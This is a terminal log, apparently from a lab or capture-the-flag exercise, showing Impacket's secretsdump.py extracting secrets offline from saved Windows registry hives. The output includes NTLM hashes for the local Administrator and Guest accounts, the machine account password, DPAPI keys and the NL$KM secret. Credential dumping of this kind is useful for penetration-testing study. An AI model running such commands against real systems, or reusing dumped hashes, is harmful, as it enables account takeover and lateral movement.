 λ python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x980de85005a72e9a8d7c401ee3d2363b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2e8b24e00bd703e52cfe327a072006b0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:3cc27158ef8153cc286f651f564c3eedf2687e5b23218898258f4a3b2040332807cf4e7f865da34e1
e48ebc8bac52c3f3248918b9ef2afc0d1a83aadafb13470de266bca79ec2f10358c8e430ce06c052798545120639e17b464b6b2d07e5a5bea
194acec4528445b20501dbf750c08138db3546d9de860d60f9a90371f72b8e0402f98223d8d778322a5166e277b2c5864843a06e6435cd78e
8c2cde63effbd3035bf43f54da4dee3f3729ed558a8f69c6fd99be74718fe9f24ce962138b2daa6e70bc66b29fa9936c213bccb49c85c27a6
fa4cc3adfc732c81523251bc9e518faeacb94c41486c1a8ec503ca9da956
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:9d5d0ca66e13bce4afec2bce60819f68
[*] DPAPI_SYSTEM
dpapi_machinekey:0x99a225f950e4b443c3104fd8decefa12f0ad7f53
dpapi_userkey:0x93c6670d6c538e0c31ed6a8bcf74550f46961386
[*] NL$KM
0000 25 43 63 20 92 1D 93 C5 E7 9E 92 E4 78 7D 3F D0 %Cc ........x}?.
0010 44 7F 4E C2 C3 43 DF E2 6E 44 FD FF 36 D6 5F 4D D.N..C..nD..6._M
0020 9C E9 83 07 84 42 BF A7 91 59 4E 51 FE 4E 76 89 .....B...YNQ.Nv.
0030 E1 99 3C 62 E4 CC 74 71 42 F8 86 02 BD A6 E8 87 ..<b..tqB.......
NL$KM:25436320921d93c5e79e92e4787d3fd0447f4ec2c343dfe26e44fdff36d65f4d9ce983078442bfa791594e51fe4e7689e1993c62e4c
c747142f88602bda6e887
[*] Cleaning up...